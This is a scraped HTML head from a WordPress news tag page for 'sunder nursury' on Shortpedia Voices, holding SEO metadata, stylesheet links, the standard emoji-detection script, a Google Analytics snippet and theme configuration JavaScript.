

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/tag/sunder-nursury/
body_size: 40819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>sunder nursury : Latest News, Articles, Stories &amp; Videos on sunder nursury | Shortpedia Voices</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="sunder nursury News: Find latest news, Stories &amp; video, photos on sunder nursury. Explore all information &amp; updates about sunder nursury online at Shortpedia Voices"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/tag/sunder-nursury/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="sunder nursury : Latest News, Articles, Stories &amp; Videos on sunder nursury | Shortpedia Voices" />
<meta property="og:description" content="sunder nursury News: Find latest news, Stories &amp; video, photos on sunder nursury. Explore all information &amp; updates about sunder nursury online at Shortpedia Voices" />
<meta property="og:url" content="https://voices.shortpedia.com/tag/sunder-nursury/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="sunder nursury : Latest News, Articles, Stories &amp; Videos on sunder nursury | Shortpedia Voices" />
<meta name="twitter:description" content="sunder nursury News: Find latest news, Stories &amp; video, photos on sunder nursury. Explore all information &amp; updates about sunder nursury online at Shortpedia Voices" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://voices.shortpedia.com/tag/sunder-nursury/#webpage","url":"https://voices.shortpedia.com/tag/sunder-nursury/","name":"sunder nursury : Latest News, Articles, Stories &amp; Videos on sunder nursury | Shortpedia Voices","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; sunder nursury Tag Feed" href="https://voices.shortpedia.com/tag/sunder-nursury/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/tags/50013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
				<meta property="ia:markup_url" content="https://voices.shortpedia.com/life/doggo-friendly-parks-in-delhi-take-the-cuties-on-a-walk/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"bb8f1a6ec1","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/voices.shortpedia.com\/wp-admin\/","wpRestNonce":"bb8f1a6ec1","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/voices.shortpedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/voices.shortpedia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1c3945";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="13d08365b8";
